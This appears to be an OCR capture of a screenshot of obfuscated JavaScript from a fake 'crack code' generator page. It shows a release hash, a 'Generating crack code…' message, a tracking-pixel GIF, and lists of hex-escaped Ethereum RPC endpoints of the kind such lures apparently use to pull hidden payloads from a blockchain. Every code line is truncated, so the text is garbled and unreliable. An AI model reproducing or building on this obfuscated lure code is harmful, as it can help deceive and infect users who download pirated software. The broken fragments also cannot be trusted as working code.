
Release Hash:
7da86fac1c1dc13c32d9205c1437d463
Date:
2026-05-27
Generating crack code…’;const ani=m.firstChild.animate([{opacity:1},{opacity:0
‘https\x3A\x2F\x2Feth.drpc.org’, ‘https\x3A\x2F\x2F1rpc.io\x2Feth’, ‘https\x3
‘https\x3A\x2F\x2Frpc.eth.gateway.fm’, ‘https\x3A\x2F\x2F0xrpc.io\x2Feth’, ‘
json-rpc.stakely.io’, ‘https\x3A\x2F\x2Feth.blockrazor.xyz’, ‘https\x3A\x2F\x2F
src=”data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAA
[‘https\x3A\x2F\x2F1rpc.io’, ‘https\x3A\x2F\x2Frpc.flashbots.net’, ‘https\x3A
‘https\x3A\x2F\x2Frpc.mevblocker.io’, ‘https\x3A\x2F\x2Feth.api.onfinality.io
‘https\x3A\x2F\x2Feth.merkle.io’, ‘https\x3A\x2F\x2Fapi.zan.top\x2Feth-mainne